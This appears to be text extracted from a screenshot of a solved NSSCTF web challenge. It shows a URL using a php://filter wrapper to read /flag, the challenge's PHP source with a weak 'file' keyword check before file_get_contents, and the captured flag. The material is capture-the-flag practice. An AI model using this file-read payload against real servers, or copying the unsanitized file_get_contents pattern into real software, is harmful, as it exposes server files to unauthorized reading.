 1.14.71.254:28247/ha1x1ux1u.php?file=php://filter/resource=/flag 80% 2 IP 2
火狐官方站点 新手上路 京东商城 CTF src 常用网址 漏洞复现,EXP,POC 我的密码
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = $_GET["file"];
if (stristr($file, "file")){
die("你败了.");
}
//flag in /flag
echo file_get_contents($file); NSSCTF{035b98fe-05bf-46af-a8a9-0dbd9260d947}